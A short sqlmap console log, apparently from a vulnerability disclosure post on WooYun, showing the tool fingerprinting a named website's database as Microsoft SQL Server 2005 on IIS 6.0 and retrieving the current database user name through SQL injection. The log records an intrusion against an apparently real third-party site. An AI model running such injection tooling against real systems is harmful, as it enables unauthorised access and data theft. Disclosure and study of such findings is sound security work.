 sqlmap
[16:57:34] [INFO] testing Oracle
[16:57:34] [WARNING] the back-end DBMS is not Oracle
[16:57:34] [INFO] testing PostgreSQL
[16:57:34] [WARNING] the back-end DBMS is not PostgreSQL
[16:57:34] [INFO] testing Microsoft SQL Server
[16:57:39] [INFO] confirming Microsoft SQL Server
[16:57:50] [WARNING] adjusting time delay to 1 second
[16:57:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:57:50] [INFO] fetching current user
[16:57:50] [INFO] retrieved: htbajx
current user:    'htbajx'
[16:58:23] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.bsfcjx.com'
[*] shutting down at: 16:58:23
C:\Python27\sqlmap>
www.wooyun.org